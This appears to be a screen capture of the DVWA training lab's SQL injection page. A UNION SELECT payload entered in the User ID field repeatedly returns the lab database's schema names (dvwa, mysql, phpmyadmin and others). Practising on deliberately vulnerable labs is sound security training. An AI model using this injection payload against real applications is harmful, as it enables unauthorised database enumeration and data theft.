 User ID: Submit
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: information_schema
Surname:
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: dvwa
Surname:
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: mysql
Surname:
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: performance_schema
Surname:
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: phpmyadmin
Surname:
ID: 1' UNION SELECT schema_name, null FROM information_schema.schemata -- -
First name: test
Surname: